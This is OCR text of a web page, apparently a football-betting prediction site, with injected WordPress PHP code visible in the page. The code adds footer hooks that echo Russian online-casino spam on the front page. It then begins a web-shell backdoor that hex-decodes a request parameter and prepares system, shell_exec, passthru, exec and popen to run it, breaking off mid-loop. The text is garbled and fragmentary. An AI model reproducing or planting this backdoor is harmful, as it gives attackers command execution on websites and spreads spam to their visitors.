
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PRONOSTICOS DE LA
UEFA EUROPA LEAGUE